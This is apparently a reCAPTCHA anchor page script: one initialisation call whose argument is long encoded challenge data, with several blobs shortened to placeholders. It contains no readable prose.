      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/CtAB2GTTCv8OTwrHDjcOfwo9qaMO6IlLCr3fDoWRNwopnX8OsXhJGw6gIwrjDnsOiwohlXVEyw6cmXXDDqMKgRz8ITEltc1h9RwtNwqF6wq7CrBY9w4Ymw58UwpIAw6Yfw74Qwr86w67DvhTClTtyw6rDin5LExA/[base64]/ClcOKw6weASvCj8Obw4vCtA7DgsKnB8Obw77DncOuw4TDq8KTw67DjhchO0kYEcOvYRLDnjDCnmsKQlAOeMOCw5XDmsKDY8K+w7obE8KVIsKzwqAjwoclfMKBw6Eewp7CrH0WQXMqwr/CrXzDisKQJXjCmsKEwqE5wqrCkx/DjTsvw5IHIsKFwqQvwrAoMGHCr8K/[base64]/Cp8K2J3E/w77DojxbwrnDkQl3Lm/Ch1fDh8KqfnNkw5zDisKhw5AAwpbDmVjCnWTCu3bDlUcqZxvCkcKCw6x9EcKvLhlYwq4cw5oLwqbDiRERBsOtw6PDusKcwpjDucKDOsK6HcOWAsOnXMKYNMKsw7/CqMOXQ8K2b11bwo/Cs8KsBMO3f8OXbRfDlT/CocONwoXDicOIFgp6w4HCocOFwpo9w6PCscOWwrzDv8KHDnjDpnDCh27DlHfCq8KJHVfCjS8cesOVwoAhBcOxcsOLw4sww6fDo2bDuQsSw7vCh8O0w6UwXMKRJRcQCsOkIHDChiDDjsKBYAsRfsKPHWZEw7kJfVnDr2cmYVvCl8O0woA8QFnCpXHCqWjDhg03w6NWw6/DrMK0wrHCgsKZw6PDk2LCqcKbLmPCjcOLJcKcwqcDHcK6N8O+w4B9w5oTGS/DvBTDpnoPVsKnHE7CvRTDglk9LghywrwMw758wqsnw4vDlHXDusK4w4w2UcK+CWnCjiEnwofDhsOJQGhlQMOUIcOqej/DnMK7HjBxw7s6JMKqTsKqPglqNsOlwpTCkn9xwqkFwqfCi1/[base64]/[base64]/ClsOpwq1Kw4XCncOcFEvDuhzCilbDh8OcwojDlTrDjGMkw7ESGsOSZ8Kgw6jDgzPDjg7DgxPDsCldLXcnwrUQwq3CiycbZMORA8Oyw6dpewwiwr4/dlDDuAPDkMO/w5/DpcK2woELwolZw7RfXMOWwoARwoLDisKhw40Dw5jCm8KXdMOoWcObLMOSZQ90wroxw6tZFsO7wr0MdynDocKfEcK+aSzChcOKwq/[base64]/Dlohw4/CtsKpMmlTSGFrHsKtw4JCw6Q6w6sRwqYjw6XChkEwO8Ovw48rYcOXwqjDqAwdw4XDqGrCk8OcdmLClMOFRXI0w75zw7VSw5RZHcKZecO/YX3DtcOhDcKyASIXesO2wq87w6BBLsOuRVAvwpXCvUcAJMKLDHvDlWDDoMKuwrPCvVZffsK1QMKtYivCnsOMdwjCj8OBTUTCosKVWUvDo8KuBj3CiCfDmgbCpzLCl13CvCUJwpjCn8OvD8KRwqMzw45Fwr/CvcKDOSZKIwNBwp/CjsKiw5sAw4zCm1jCngMJWkXCosK/UwHDtMKxWlLDvsKIQE3DlD/[base64]/Cg8Ojwph7O8KMD8Klwo3CqcKHw7J4w67DhxbCs8K7wr4tSQVSPQgCwpLCq8KEc8OHWsKhZCjCqArCk8Kiw6ohwr4fLMOSVxphw7rCqsOxQnNMLSLCjsK1CXnDnkhEbcOmL8OZfhklwr3DjsOPwr/DuzcAXMOlw4/CmcKLw6YMw5w1w75xwr7CkMKQVMO4IsK1w78NwqMLAsK3MTIgw43DqiIew6fCiWgTwqrDqkvCkEoww4nCr8O5wqNINi/[base64]/[base64]/wrLDhjFZeTLDp8OxN1EHSnJnw47DoB0TFj1hwq9pNcKAwqAxeMOwwoMEwp57fMKewrfCpn49woLCsnPCi8Ova0fDlsK4eMOARsKdwoXDgMKzK2c6w6XDjhBXOsK2wrFNSBbDlhwnw4lSeUBpw6XCj0FdwrXDncOqTMKtwqzCoAjDoXUdw7/[base64]/[base64]/XcKLS8ONesOowpHDvMOJMnPCsmhBwoYPwrE1w7TCucKZwod7wpzCrXBxWmAlwpEHw43DqlnClUB/w6bCpQZzIwbDkHFDwrXCmTLDl8OFHGAmM8Omw63Dq8KTw4wBLMKuwrfClyvCkw7DiHI/w7BBeXwfwp1tw6oewoceNsK6MRrCk8OeXzzDlWzCsh3Dg8K7UANqw5LCssO1ex3DssKpRMK2wpwYdMOXw7k/f399aQQDwo/CocOhVsKPw5PDuMOaUcOGw4BKAMKdIGzCoX3Dkm/ChMOUwrzDnwRewqlFGcOYE8KjFsKgMsOscRHCnMO7wqYmEDvDjRtCw5jCnglyw7RLYGJPw7Zxw6ZIw6vDgsKdbMK3ZgYKw7plJ8KYwprCksOxeDvChH83wqUfw7/CocKcLlDDk8K/aQPCtMO1wozCiMKzwqPCuMKLa8KXCknDp8OOCcO5wq1lGxfDmMKzwp5/IcOqwozDk0ZUXMOeK8Kuw6PDssKoFT3Cg8KsA8K4w4nDuA3Dmj/DmcOJVyY7wr7CssO/QSMJw69bwq4BPsOqwrAMEMOWwpvDsRPCrRF5McKuw77Ciw9yw6fCvA91w4gPw4A8w7EFAkbDkRfCvV3DmMKYZcOYTMK0w43CmsK8w6ARwonDtsKaHMOXw5t9w7xSST4jIgIfwoTCgsKACiLDv8KIZMO0CMKENVTCt8Ozw4PCsFJvUHzDo8OJR8O8wq97Zx7Dmxl4wp/DpG7CtE7Dm8Oab8OjTV7Dgi7CuhPDksOaw4bCtcKUwofDpDhpwr3Dr8KYfcO5w49ZeMKNcsKzwr46AMKIwpdVd8KYw4DCgDcOekbCrsOtZgRdw7JRw6XCicKiNcONwrZAw4/Di8OeDFo+B8KCDsOfwoXCqHnCg8KJw6vCpcOHO8OAwqLDmcK2CXbDvcK1BcORwqs8EFclHsONw45Sd8OvwoPClQXDpcK/bALDtmLDgMKLUsK6wqfDp8OxwpYCw4BYw48Aw4dSwpDDiUoVw4LDvsOEMlZVw4tswph6w4Vqw70PFMO5wojDu3QFK8K2I8OUw7/DtMKbIj7CglHCnMKZJcKPfnvCsMOKwrjDj8OzfVLDnkc2wpo/[base64]/DlcKqJ1TCtW7Cuko8P8OZQMOGOXFgdyrDlUV9w5ctwqnDq2Yhwpctw7s/AzXDlsKCwpjDg8OsUMK/[base64]/DvEfCgcKmw7NZXMOEDsKLwr1EZV7DgkI0ecKvwrx2wpTClF7CkWLCvMOIw4bDnxfCsMO+w7/CtMK8TXAQE8K5wonDqMOiWm/[base64]/w6HDslAHwpceHiQCwr8Dw5XDrMKqQhcUw7Ayw6jDncKSNsKAw7JYwpA6XMKaw7x9wpnDpEJvJiY2wrg5w5LDkMKBwoHCi2VNwq1Xw6TDqHjDisKawoU8V8OeTSLCo0cyX2jDi8O9JsK+w69hamvCijAtVsOHwq3DuMKLw6/CisODwqLCqMKtOxnCpsOJXcOgwrTDjToQAcKaw6bDhMKlw6HCkmrCisO3NA1JIsOoBsK5FAJ2YsKmBl/[base64]/DvSLDpx5fD3tow6vCjy1gRCRtOhXCtxp4wp/DklbComjCgMKfwofDgnMNwpFLYMObwp/DvcOywqPDrF4tw5VDw4jCgMK+HWoYwo7DmsKpwpvClRPDlsOdOjVlwodTFw0Zw63DnBU6w45cw4ssdsKQX2M7wpp6KMOqw7QuCsKEwpTDocOAw5U2woPClMOzYcOHw5/Du8KTYMOVSMOIw6QawrfDuTEPN1nCiFYvQAHDmMK5wrzDlMO0w5nCu8Kewp/CqXw9w5vDhcOXwqbDti9ccMO6IzdVRQHDrG/Di3nCisOuT8OjbUAwBMOqw69qfMOTA8Oqw6kQNcORwr7DtMK/[base64]/XcK6FsOIBMK/JnXCkcK7wqLClsK4w77CpDROw7Jkw7t3wrMtQcKWwpUhCWfCqsO/[base64]/byjDm8O1wqbCjwsPEcORwrEIwqUFZMK9CsOwwpQ/O04ZEsK8wr3CqgTCiRYfwqNUw57DosK+w5F6AWvCvms2w64bwq/DucKqPhsBwo3DhjABFhBXw5LDhMOcNMOXw4TDhsK3woPDscO8w7krwrl6bjJ9QMOYwp3DkzM2w6nDlsKDT8KZw6TDvcOVwrzDmsO3wrvDocKgwqvClUvDjW3Cu8KZwopHfsOswrYGNmbDvyMvGy/[base64]/w7FOwpXDn8KqasOlFQzCgXTDqGnCjsOUZWk+w57CpMOLflrDnEEHw7DCmMKHw6HDkHs7wpQZBkHCi8Onw4BdwoM2wq44wqLDhxvDusOVPADDsXNKNGnDjcKxw5XCnsKfdH9/w4bCqMOdwrxuw4M3wopcfhPDuFfCicKswpvClcODw64HwqvCrUHDulN1w7/Cp8KaCV5iw54tw7LCuEgwXMOIe8OcUcOrbsOgwqjDtWTDmcO+w7zDrE5INMKgecOJFXfCigVaTcKrfMK2wpPDtXg1eC7DgsKywqjCm8KxwoAPFwnDhRHCh0ABJE9TwodNE8Osw6rDscKKwrvCpcOMwp/CksKfKcKew4A/[base64]/DlkvDmVnDjCfCpmcaw5TCoWIQGMKtW27DlcOrBMKkw67CizA1VMKhO0vCumXCvTEBw6Bvw77CjT7DhUzDn0TCgAhVUsOqbMKrcMO9V1bDj8Ozwrttw5/DlMKZwrvCpcOpw5HCoMORwrfDpMKqw7hOZ25uFXXCnsOOSVZywohjw4Usw4PDgkzChMOyf3bDqxLDm0jCj21kSx3DlwlXcT8DwoJ7w7QgcHfDocOxwqnDicOpDEx1w4FEJsKMw7wPw514fMKuwonCuhVnw7Bjwq/CoSMpw7EswpHDqwjCjF3CoMOuwrvClcKJFsKqwrHCiHV5woQyw5s6wosWasKGw5F0JhN5EQrCklfCp8KEwqHCggzDh8OMKADDrMOiwoPCssOiwoHCuMKdwqViwrIIw6cUZxhJwoIzw54Sw7/DswXCryBVBzgswpLDvBYuwrXDoMO1wo/Dni1maMOkw60rwrDCh8OwdsKHBCLCiWDCsU/CtT0Zw4NDwr/[base64]/DmDwMWMK2c8Ktwr8kw7x/w6VDw79EN8OjODDDgUZ5w7xBBWRyFRnCgcKdwoAbcMOCw6HCusOrw4pCB2VbMMK+wrZGw5EGGAQEH1/Cl8KbRm/DqsO+w5wKCSnDrcKMwovConHDsw3DiMOCbl/[base64]/DtsOOHmNeJkkRw7sHwpzDiUzCmSpfw69cU0/Dn8OMSMOmZsK/wrHDqMKLwpnDhSjDsls9w6nDr8KswqNgR8K7bEnCqcOgD3DDuT1yw7lLwrF3BlDCnlVRw4zCiMKYwpkow4cIwq3Cgm9PZcOJwoU+woEDwpkYaz3DlBzDliN4w5XCrcKAw4HCrlgiwp5bNCrDrT/[base64]/DnlHCiMOQwoHDmsKcOMOfG8KEw6AsNcK8wp4Ww4zCiMKmEsOtwo7DiF1dwonDgzMpw6xbwqTCqBYBwqjDg8Ovw60eGMKcf8OYHBnDthZdCz0yJMOTJcKkw7AuCXTDojHCu07Ds8OCwprDmRsGwoLCqGjCuxjCh8KSEsOlL8KtwrnDv8OJfcKrw6jCtMK/BsK2w69DwrgKDMK1FsKBHcOAw40kfU3Di8Kqw4TDqB0LBUzCpsKoW8Okwq8mH8Kiw5vCs8KLwrjCnsOdwr7CuUrDuMO/e8KDfsK6XsO9wrMuC8OMwqAmw79Dw7tRdTPDgcOXYcOxEgPDrMK/[base64]/Rn4udEUqw6jCjcOLTMKVHcO1w7DDkRrCuCnCjixtwoVVw4jDqjwaLzI/SMOcTEZ4w67ClwDCqcKDw4kMw47CgsK4w5PDicKww60kw4PCiFRUwoPCrcKhw6DDusOaw53Ds3wnwrt2w7LDpsOgwr3DsEfCucOww7taFAgHXATCtUFjUQ3DrgbDtAQYb8K3woXDh0HCgnR/OMKHw75NCcKCHQLChMKEwr8uNMOjIxfCsMO7wrjDmcKIwoLCiSnCmVIAaRAnw6DDs8OrOsKTYWB+L8Kgw4Qlw4TCvMO/wqDDqcK6wq3DmcKRSnfDnkdFwplPw4fDscKqSzfChn5nwoQqw6zDkcOjw4jCrVAjw43CoU04w6RaEEPCisKDw7nCiMKQLBpISUhiwrTDhsOEYVrDsTduw6zDoUwbwq/CpsO/dxPDmkPComXCiC/CkcKuHcKRwrsANsKcQMOpw4YJRMKgwrZiNsKMw5dUTyDDqsKwQsOfw54IwpxbCcKLwq/DucK0wrXDnsOjRjlDYBhlwogUb3vCkE9aw6bCsk8oSmXDqcOjPQQ9IlnDsMOGwrUyw6TDsQzDt2bDhDPCnsKDbWo/KUUHHV8oUsKKw69tFgp4csOhU8OyHcOMw78iXVIcaTUhwrvCssOfVHEoED7DosKDw654w53DvRdKw4sEXkI1UsO/wqYCGMOWMWdYw7vDm8K/wq9NwrA9w5ZyCMOww4vDhMO4P8KuOXtCw73DuMOqw5XDhRrDtirDpsKod8O6Di0aw6DCj8K/wqIOMiRvwq/DpkjCicODVsKgwq9RSQ7DsQrCuX9FwqhnKilMw7p7w5rDu8KrPWvCuFrCvMKdexjCjBHDmsOiwrBywpDDs8O3CVTDjkkTOB7CtsOCwpPDoMKJwoR7V8OMXcK/wrk2Dho6XMOzwrwhwoV0F0srNysUfMOYw7IZewcXa3DCqsOEKcOmw5vDnEvCvcKkfB3DrhbCjkxKLsOow68Lw5bDu8KZwoMrw79Qw6kSMU0XFkhUGmzCtsKESMKQfRc4S8OQwrw/XMO/wow/YcKWPH9Dwo9QUcOBwpbCpcOuWRNSwrxew4DDnTjCksKow7tAMWTCucK5wrLChixwesKqwq7DiVTDusKvw5N0w4Z/[base64]/[base64]/DlsKAw7/ChlXCmsOCejPChsKhT8K7wq/CnQw8R8KIBcOkUsKcPMOkw77ClnHCucKNfWEuwodtBcOVHnMEHcK0LMO1w4rDkcK5w5PCh8O9CsKfACRcw6jDk8Kow7dmwqrDv0fCpMOewrHCinzClhLDqHIqw5rCsEt/[base64]/CpwkZF8Kcwp/Dny0jwqQcw4fCnwkDBX4aRzARwrTDrCHDpMOoThzCk8KbQRRsw6Z+wqVOwo1vwpDDnVMNw7TDmx/ChcO6ekvCsQIuwrXCi2g+OFzCuiQua8KUNlvCn08Sw5XDrsKawpMddHvCjlwRY8O6LcOqwqzDtlrCvhrDt8O9WMKew6zCgMOnw7ddMA/DksO/HsOlwrZmJMObw6YRwrXCncKLMcKww4dNw5M+fcOUWk7CtsO8wqVcw5TDoMKewqrDncKxPRPDgsONEQnCoErCuXPDl8KTw7k9OcOpCTgcIFZAZG0dw7rDoicow5/[base64]/[base64]/[base64]/Cu1LCvMOuwowNwoFMwr0Sw4Q8w7t4wq3CrcOAY8KPMcOHcH94wpPDgsKAw5rChcOkwrpPwprCtsORdhEtHMKZIcOZPUkQwozDn8OXJcOqeRANw6rCuXrCnGhcPMK1Wyx+wr/CgsKHw5DDnkVowpcxwqjDqXzCpiDCr8OEwrnCkxpaX8K1wrzCsyDCpxpxw4MjwqPDncOACyBhw64vwrTDvMOqw7RmA2DDp8OtA8K+K8K9SUZBQ2Y6LsOBwrA3ARfCr8KmeMOeQ8KPwrnCh8OOwotdLcKOKcKnO3Nma8KhUMK4G8Ksw5A7OsOXwojDosORUHTDr1/[base64]/CnmNIQcKyw5R0LcKzw67CjcOtwpLDmCp1wow5w4UPw7ddajvDqCsROcKzwpHDhz3DohtjUFbCrcOmD8Ohw4XDh1TCg3dIw5kMwq/CiAfDvCjCtcOjOsKnwr4yJhrCs8OvEMKJasKOacOfU8OXFsK9w7jCmHR3w5VYdXohw4p7wowEcHU0BMOJD8OZw4rDlsKUAlrClBRqenrDqhjCtUjCjsKFYcOTdUHDkyZtR8KDworDi8KpwqEFbmc+wrAQPXnConA5w4lBw7R+wrzCtFvDrcO5wrjDvwfDi3RCwq/DqMK0ZMOvFFbDpMK9w6g3wpnCjWApfcK2H8K9wr03w5wDwrcTL8K9SDkyw6fDicOiw7LDlGHCrsKkw7wKw4Y8N01ewq5RBGlCOsK9wo/DlCfCtsO9L8O7wqwmwq7CmzJZwrHDhMKgw41cD8O8XMKtwqBPw7XDl8KwJcK/NwYsw6UFwrDCm8OBEMObwrnCh8KMwq3Crw8ENMKyw5kcdTxww7jCqzbDuTzCpMKmV1/CvAzCuMKJMR0MVB8HWMKgw6JswohgJC/Dmmo/w6HDknlswq7DpiTDqMOLUip6wq5EWnc+w5JOacKmcMKcw6cyDcOQKi/Cv0sNKRHDlcOTNsKzU3QWTh/DusOoNUbCgGPCj3vDr0cjwrzDusO0ecOxw7PDqcOvw6vCg1Ugw57CvHLDsCjCmTp8w4Y4w5fDo8ObwoPDlMOEeMK4w5bDtsOPwofDjHRTaRHCj8KhS8OmwoJ9JWttw6lrJxPDrsKCw5jDucOIO3TCmyDCjCrCgMOOwpgqdjHDksOrw7pzw53DrWB/csKww64aJ0fDomZLwpnClsOtAMKhZsKww4cZS8OOw7/DosO5w79KTcKfw5fCgR1lQ8KPw6TClVDDhsK4b3sKU8OANsKyw7d1BMONwqoGRz4Sw54jw4MPw5/CiArDnMK6NDMEwoAZwrYjw54Zw7l3E8KGb8KYZcOxwo8iw5QWw7PDkG9sw4hbw4vCrXDCoCMUTw5hw5pxL8KFwrjCmMO7wpHDuMKjw5I4woNOw5ZYw6cBw6DCtkvCpMOJIMKcd1daKMK2wrJ6HMOVDgcFe8KXUljCrklUw7lJVcKtNkfCpQLChMKBMsOOw4rDt37Dqw/Dnll5L8OUw4fCg195cFPCg8OyF8Krw7oNwrVxw6PChMK/[base64]/CrXrCpQNlw4Axw7fCs1fCtT7CkljCqMK6EMOpwotlbMOwNXjDksOSw73Dnl0kGMOAwq7Di3zDiXNqfcK3THPChMK9cwPCoRjCm8K5G8K7wohXJw/[base64]/fcONw6fCpmFSw4MuLEUAw7NjRG/[base64]/DqQ1adyLCjFbCmcKdw77Cvl1yXMK9w4nCjMKVAcOPw4DCvmlEwq7Cnyolw5Jle8KJFFnCoVFWWMK8DsOLGMO0w5EUwplaUsK/[base64]/DllvCkhXCpcK7w7DDo8OEfcK9wo0ww7LCn8O+wpI+wrHDu3XDpDTDkUQuwobCuDLCrAhkeMKXYMOKw49ww6LDmcO0RsKjBEJvVsO7w7vDusOPw63DucOOw5TCisK1ZMK/SzHCllXDi8OqwqrCncOQw7zCscKkPsOWw4IvS0dvLF7DscKmKMOOwq96w4EFw6DDucKpw6kWwoTDmMKbVsOPw79sw6sfHsO9UkHCtnDCmk9kw6DCosO9MB7ChV05AW3Dn8K6X8OVwpt4w6/[base64]/DsFx8wqDDlGnCo1bCoMOqwrXCpxojJFbDvcOmwpVFwrhzJ8KdN0LCnMKCwqnDjAFIJlDDmcKiw5JFHA3Cs8Oow7pbw5TDvMKNd0BIGMKlwoxLw6rCkcOlJ8KXwqTClMK8w6Z9cXBAwp3ClyrCpMKYwonCoMK9asOPwqrCqypRw5/CtWEnwpjCjm9xwq4NwpjDg1E0wqslw5/Dk8OaQTvCtB3CqS7DtTMgw7DCiXnDoDvCtkzCn8Osw6PCm3QtK8Obw4zDjCRywojDo0DClxrDu8KrfcKkYHPChMOsw6rDrELDrzYFwqVqwrrDhcK0DsK/fMOWSMOCwrV9w4dSwoN9wooPw4zCl3PDs8KlwqbDhsO4w5/Dg8OSw7hMYAnDu2NJw5wrG8O+wrhNecO6aD15wrU7wqZyw6PDrVbDhgfDpkTDpWcwXQY3G8KFfxzCu8OEwqc4BMOLAcO0w7bCuUjCvcOWecOfw5wjwpgTOysQw5ZHwokJJ8KzRsOwUVZHwofDssKSwqDCnsOWS8OUw7PDlMO+HcKyKnXDkhHCoy/Ck2LDvMOJwoXCk8KIw5HDjBgdJQwOI8Klw7DCoVZkw5BsOCzCpTzCpMO3wpfCgEbCikHCtsKGwqDDu8OfwozDkyk/DMOtZsKUQD3DqFnCv1LDjMKYV2jCigBNwqlyw5/CpMKSK1Jawoclw6jCm2vCnlvDognDkMOkR1/ClG8qI3Qow6RHw6XCgsOndg9+w4AkR0ogIH00BX/DjsKBwrbCs3rCtE8OHVVbwqfDg0TDqlPCgsK0WlHDjMOwPivCisKCazs/PGtGW2dyMXHDvzVPwpBCwq8rKcOsQsKZwoXDiBVAEcOwXHnCn8KmwovChsOZwqfDs8ORw5XDny7DssKLNsKww6xow7TChynDsHjDpxQuw7lJQ8OVMmnDnsKNw5xTQ8KJM27CmAk2w5fDq8O8TcKPw4ZEFMOqw75/bcOYwqsWEMKYMMOvXnt0wpTDqn3DisOgdMOwwobCjMOfw5tzw5vCqDXCssOywprDhVDDhsOxw7Baw4bDgE17w6J9KELDkcKgw7zCvx0aXMOeYMK6cQEhK1HCkMK6w6PCh8KQwpNbwpLCh8OfTTk+w7jCtn/[base64]/[base64]/CvsO1wq7DhHzCksKmwoNkwr7DiMOiCcKvw4kkw4vDu8OgH8KyA8Kjw4XCs1nCpMOSeMKPw7x6w6A6SMO7w58PwpAww7nCmyzDv2jCtyQ9e8K9ZsOZN8OQw5BLXmcqCsKtZwjCvyR8KsKRwqYkIDg1wpXDkFbCqMKeZ8Ksw5rDo1fDhsKTw6jCukRSwoTCnG/Ct8Oyw6AiFMOPbsOQw7LDr31qFMOBw4E/[base64]/[base64]/OGBffMKZDl9mw6FkwqM/w6DDicK3woYGHx5ywoRTJMOOwq7CvGJRWhxWw7kUFCvCm8KUwoMbwrEAwpLDncKjw7gwwrF+wprDqMKzw6DCtEvCo8O8XQdQKnBHwplYwpxIU8Oew6TDiWsROBLDk8KqwrhGwroDbcKpw5ZvVljCpil2wqs8wpbCow/DmRwWw5/CpVXCpjHCq8O8w5EhECkJwq4+EcO8IsK3w63DlR3Ctg/CnhnDqMOew6/DnMKaXMOlJ8Obw4RIw44QKWMUbcOiNsKEwpMLIg0/b1Ewf8KtHl9BeTXDscKcwoU/wrAEURbDu8OnS8OaC8KFw7/DqsKTIjVow63CswJWwpJhV8KHS8Klwp7Chn/Cl8OGV8K5wrNuUwHCrMKZw708w4kGwrDDh8OddMK2aDNOQsKmw4nCm8O9wqxCVcOWw6HCsMKzb3Z8QcKIw4kKwrgjScOlw7kDw5BoZsOJw4IhwoZhCsOlwq4cw5PDlADDvVrCtMKLw4kbw77DsyLDkFhSc8KywrVMwrXCtMKow7bDn3/[base64]/[base64]/ClcKMFBFOXx4/TcKpwpbCocO7w5nDmQ/CoS3DgMKLwprDiEpUHMKBYcO1M1dVXsKmwr8CwrFIRFXDo8KdajhZOcOnwp/CnwB6w5ZlDGcZbWbCiUjCisKNw5nDscKwNjPDrsOzw6TDjsKwbnRMJ0XDqMOSb17DsQMvwrMAw6RXFSrDoMOuw50NKX19W8O6w5pFU8KVwp8tblhdU3HDkx0QBsOtw7Bjwp/CuXbCpsOew4J0TMKlP1lNKXcywr/Cv8OiQMKRwpbDsRRVSnXCgmkBw45Tw7/CjWpHXgllwpLCqysUL3YgKcOTR8O4w5sZw7jDmCDDlHdXw6vCgzp0w7vCuFBHKMKMwp4Bw6zDocOQwp/CicK2ZcKpwpTDlXtcw4RSw5c/JcKjOcODwocddMKQwpxmwpZCdsOAw6d7KXXDrsKNwpksw51hZ8OjDcKLwpbCtsOAGhhDI3zCrg7Ci3XDi8K9VcK+wovDtcOCRxRaMErDjCknDHxYH8KEwoQQwrVkbjYyZcOUwqMrAsOdwp5UTsOAw55/wqrCiw/CrVwMT8KHwo/Cm8Kcw5HDvcOEw4LDi8KHw7jCr8Kjw4ZUw6o0CcKKRsKXw5Jvw47CmS91J3Y5K8OKDx9QQcKPPXHDkRM+ZlFyw5nCrMOvw7/CtcKtUcOofMKZYH9GwpRrwrDCmHcdbsKcT3HDg2zDhsKOZ3LDocKoE8ONcCNdLsOxD8O6FFrDlgJNwrMfwowCAcOMw4vCmsKQworCr8Ocwo8Ywrt8w6nCkGDCicOcwp/CggfCnsOzwpQIJ8K0GSvCqsOWDcKwXsKHwpPDoDvCkMKhMsOJB20Dw5XDncKBw7oNBsKWw7nCuxvDl8KIY8KUw5pvw7XCk8OcwrjDhjQdw4g+w6/Dt8O4GcK3w73CoMO8UcOfMQRsw6VEwrF4wr/DlgnCsMO8KigJw47Dh8K4cQwRw4LCpMOOw4Y6wrHDqMO0w6DDh1ZKcVTClDpKwp3DgsO+WxLCmMOLR8KdQ8O/wrjDrSxnw6fCoVB1G3/DncK3bGADdQlCwrlFwplSJcKQMMKSaCcLIQTCrMKOdxkxwr8Aw6hpIcO2XkdvwojDrCJrw77CumMHwozCqsKNWQJdVEwPJAQ4wp3DqcOjwot/wrPDmUDDnsKiOsK5CX7Dn8KmUMOKwoXDgjfDs8OVHcKcTzzCv3rCtMKvMjXCkXjDtsKbDMOuGRFrPV4SDirCl8K3w5Z2w7cmPw1VwqPCgcKXw4PDicKbw7XCtwU5D8OeOSXDvgZEw4HCncOibcOCwrvDhwXDtsKPwrRUNMKXwovDscOCSScQa8KlwqXCniIFRFJ0wo/DlcKqw45LTBXCnMOsw5TCucOow7bDmT1Ywqhtw6jDsE/DucOYOllzCFcAw50Vd8KRw5VUcCrCs8KzwonDjUkEHsK2ecK4w7o4w78zBsKWD1vDpCxVXcOVw4hCwr0hXnFEwrAKPlPCiCLDgcKbw5tSMcO+X2/DnsOGw5HClhTCr8Kqw7DCncOTHMOXL2vCk8Kgw7TCrAgcejrCpDPDnhvDucOlfkdmAsKcNMOda2s6Rmgyw4lEYBfCtGttD3Z4J8O2ewnCmcOMwrHDmChdJMOWRynDvD/[base64]/CqsK/asKTWcOfw7QGw4lYw59owqrColfCqnEIH8Kpw7wlw6ktdkd1wqMjwq/DkcK/w6zDnmN3Y8KYwpvCsG5XwpLDosO3UMKOS3XCvxzDvyTCssK7S2/[base64]/wo3Cpitpw7bDiUbCvnXDv8KSwqXCnsOuJsKNb8KBKzHDgkjCvcKnw4DDpsK4fSnCkMO2CsKVwqfDqnvDisK2TsOxMkBxVCgQJcKmwrXCmX3CpMO0DMObwobCogbDjMKQwrE4woA1w5NLO8OLDgHDp8KLw5/CvsOZwrI6w5s/PTPCkHgHasOBw6zDtUDDqMOFM8OSa8KJwodgw5XCgjLDjkgFbMKCWsKYVEVIQcKCc8Opw4ERGsOgcETDoMKlw5LDtMK0Y0rDoG8qEsKHDULCjcKQw5UJwqtrL2laXsKcAMKdw5/CicO3w7jCu8Oew5nCo3rDi8KMwqNFAjHDj1TCncKSL8KVw5jDsSFNw4XDgWsSwrzDgAvDjAd/AsOTwpwZwrcKwobDp8Odw6zCl0htYQTDpMOMXmd1J8Kcw4cxTF/CvsOFw6PCtDlKwrZvXVxAwq8iw7/Cj8K2wp04wprCucONwrpWwrQcwrIcJVHDjUlBEBAew5cHSyxoHsKPwqnDmjd7dm8fw7PCm8KYJR9xLVALw6nDusK9w7XDtMOCwpBZwqHDh8OhwpoLXcKWw7fDusOFwq/CjlBdw7DCmsKaX8K/M8KHwobDisOfdMOMYTIdTiLDoQUnw5UnwobDsw7DjR3CjMO5w77DiTzDqcOyYgvDvxRCwp0YNcORBEDDjXTCkVhyM8O3DATCjhBLw4DCkicbw5/CvQfDklRow5wFcQMXwqYbwqBaWS7Ds3lDUMO1w6omwo3DiMK/BMOAQ8KOw6HDlMOBeX1mw73Di8KLw4Juwo7Ch2LCgMOsw5dDw49Aw5XDq8KPwq86ZzfCnQsbwo4Kw7bDh8O6wrwfG3AOwqhSw6jCoyLCqsOiwrgKwqx0w5wkTMOKw6TCkHkxwp0tBz42w4bDtn7CkyRPwrgXw7DCjl/ChjTDmsORw4h6GMONwqzCmUEtfsO4w5oVwqhFc8O0QcKww4EyLTkqw7swwowPaRl4w7hSwpFJwr10w4MDCkQkWXEZw5EFF0x9IMO5FWDDrQAKJU14wq5Yf8K1DUbDsXXDumxpdXLDiMKZwq5/[base64]/CoR8TEMKNP1rCpsO2w6pxA8K6w4ZZIMKMMsKjw7DDscKewq/[base64]/DhTbCvMOawojDoU0OJ8OMwqdtwoAewrxMwrgwwpV7wposHlxiEsKRRsKew41WT8KPwpzDm8KWw4HDq8K/O8KQKgnDqcKAAC5fLcKnJjvDtcK/W8ObBx1kI8OgPFYEwpfDtD8VdMKiw7Etw7LDg8K2wqXCscOsw5rCoRvCgVTCpMKoKQYAWDIAwo3CjQrDt1DCqyHCgMKQw5wEwqgOw6J2dEF+cj7CtnoNwoMow59ew7vDiCvDgQTCrsK2VntLw7DCvsOow5fChBjCucKzCcOTw6djw6AxUBcveMKIw5/ChsOAwr7DncOxIMKCaTvCrzRhw6PCjMK1PMKEwqtIwr4FD8OBwoQhXXDDoMKvwo1BHcOETADCtsKMXGYzXUA1eDrCkjJ3EFbDl8KfV0VpMsKcT8Oow6XDuU7DlsONwrQRw7rCqk/CgcKvSzPCr8OmScOKKiTDtjvDggtCw7tKw7pzw47CjUDDlsO7enrDqsOBJmHDmXXDqxIsw7zDkiEFw5w2w6vCnh4bwoAyN8KyIsKfw5/CjAIBw77CscO8f8Ogw4B5w5UQwrrCiSImLEvDokTCisKPw7XCp1DDhHE3dSAPC8Kwwo1JwpvDqcKVwqzDsVvCizoOw5E7T8Kkw7/Do8KWw5vCojUcwp4dHcOAwrDClcOJXXt7wrx0MMOKXsKaw7UARxjDgUw1w5HCi8KaU04PNEXCo8KWT8O7wpjDiMO9F8Klw50ME8OKZhDDnwPDs8KybMK5woDCmcOZwos1ZyMewrtbLBbCkcOtwrhHMjDDhxzCscK/wq86WCkvw4zCoRsowrhjFxHDvsKSwpnCr25Pw4A5wpHCuxLDoD99w5rDpxDDmsKUw54+UcO0wonDlX7CqE/Dv8K7wpgIXlo7w7E6wqgfW8OOAsKTwpjCtwLCqUPCucKPDgZSccKjwoTCjMO6w7rDh8KKJnY8aRjCjwfCtcK5E1cOJcK0ZsOzw4DDncOPM8Kf